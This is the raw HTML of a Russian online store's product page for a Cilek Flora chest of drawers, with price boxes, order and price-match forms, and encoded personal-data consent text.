			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/komody_i_shkafy_1.html" title="Мебель и аксессуары" itemprop="item"><span itemprop="name">Мебель и аксессуары</span></a></span><meta itemprop="position" content="1"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/komody_1.html" title="Комоды" itemprop="item"><span itemprop="name">Комоды</span></a></span><meta itemprop="position" content="2"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/detskie_komody_dlya_veshchey_1.html" title="Детские комоды для вещей" itemprop="item"><span itemprop="name">Детские комоды для вещей</span></a></span><meta itemprop="position" content="3"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li class="active"><span class="navigate">Cilek Flora Standart (Classic) комод</span></li></ul>                </div>
            						
	<div class="item_detail productWrap" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="span6 item_big_picture productImageWrap">
			<div class="b-prod-img__big">
				<div class="b-prod-img__ajax">
											<a data-ajax-id="130345" href="/upload/iblock/653/big9322.jpg" title="Cilek Flora Standart (Classic) комод Цвет не выбран" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/653/229_229_1/big9322.jpg" alt="Cilek Flora Standart (Classic) комод Цвет не выбран" itemprop="image"></a>
											<a data-ajax-id="176646" href="/upload/iblock/287/big9322.jpg" title="Cilek Flora Standart (Classic) комод Крем" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/287/229_229_1/big9322.jpg" alt="Cilek Flora Standart (Classic) комод Крем" style="display: none" ></a>
									</div>
				<div class="b-prod__status">
														</div>

																						
											</div>

							<div class="b-prod-img__previews">
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/8c0/att22725.jpg" title="Cilek Flora Standart (Classic) комод" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/8c0/66_66_2/att22725.jpg" alt="Cilek Flora Standart (Classic) комод">
							</a>
						</div>
									</div>
										<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
			<div style="margin-top: 15px" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button"
				 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,lj,gplus"></div>
			<br/>
			<img src="/images/advantages.jpg" width="287" height="86" alt="Наши преимущества: безупречная репутация, защищенная оплата банковскими картами, безопасный сайт."/>
		</div>

		<div class="span6">

			
				<h1 itemprop="name" class="b-prod__title">Cilek Flora Standart (Classic) комод</h1>

																	<div class="b-price__box" data-ajax-id="130345" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<div class="b-price__line">
							Цена: <b>26 544 руб.</b>						</div>
													<meta itemprop="price" content="26544">
							<meta itemprop="priceCurrency" content="RUB">
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">25 748 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="176646" style="display: none">
						<div class="b-price__line">
							Цена: <b>26 544 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">25 748 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
				
									<div class="b-select__line">
						<div class="b-select__label">Выберите расцветку:</div>
						<div class="b-select__list">
							<div class="b-select__list-title">Цвет не выбран</div>
							<div class="b-select__list-dropdown">
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="130345">
										<span>
											<span class="b-select__list-span">Цвет не выбран</span><br>
											<span class="b-select__list-price">26 544 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/653/229_229_1/big9322.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="176646">
										<span>
											<span class="b-select__list-span">Крем</span><br>
											<span class="b-select__list-price">26 544 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/287/229_229_1/big9322.jpg')"></div>
									</a>
															</div>
						</div>
					</div>
					<div class="view_all_colors">
						<span class="dotted_link">Посмотреть все расцветки</span> (1)
					</div>
				
				<div class="b-prod__basket">
					<button type="button" name="s" class="btn basket_btn in--basket1 js-basket-btn" data-id="130345"><i></i>В корзину</button>
					<span class="one_click_link js-oneclick-link" data-id="130345">Заказать в 1 клик</span>
				</div>
				<div style="text-align: center; padding-bottom: 20px">
					<span class="one_click_link js-credit-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Купить в кредит</span>
				</div>

																											</div>
	</div>

	<!-- One click popup -->
	<div class="b-popup-box" id="oneClickPopup">
		<div class="b-popup b-oneclick-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Заказ в 1 клик</b></span></p>
					<p>Просто оставьте свой номер телефона и ждите звонка от нашего оператора</p>
					<form action="/ajax/basket.php" method="post" class="js-oneclick-form">
						<div>
							<input type="tel" name="phone" placeholder="Введите номер телефона" required>
							<input type="hidden" name="simpleForm" value="Y">
							<input type="hidden" name="action" value="addToBasket">
							<input type="hidden" name="id" value="">
						</div>
						<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c&quot;,&quot;fields&quot;:[&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Заказать», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						<button type="submit" id="fire_event2" class="btn violet_btn">Заказать</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваш заказ отправлен.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Sale click popup -->
	<div class="b-popup-box" id="salePopup">
		<div class="b-popup b-sale-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Нашли этот товар дешевле?</b></span></p>
					<p>Заполните анкету на лучшую цену</p><br>
					<form action="/ajax/sale.php" method="post" class="js-sale-form">
						<div>
							<input type="text" name="name" style="width: 95%" placeholder="Ваше имя" required>
							<input type="tel" name="phone" style="width: 95%" placeholder="Введите номер телефона" required>
							<input type="email" name="email" style="width: 95%" placeholder="E-mail">
							<input type="text" name="url" style="width: 95%" placeholder="Ссылка на товар в другом магазине" required>
							<input type="text" name="price"  style="width: 95%" placeholder="Цена товара в другом магазине" required>
							<input type="hidden" name="current" value="https://www.elefantenok.ru/tovary/cilek_flora_standart_classic_komod.html">
						</div>
						<smal>
							<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443&quot;,&quot;fields&quot;:[&quot;\u0418\u043c\u044f&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;E-mail&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0418\u043c\u044f;\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d;\n- E-mail.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, 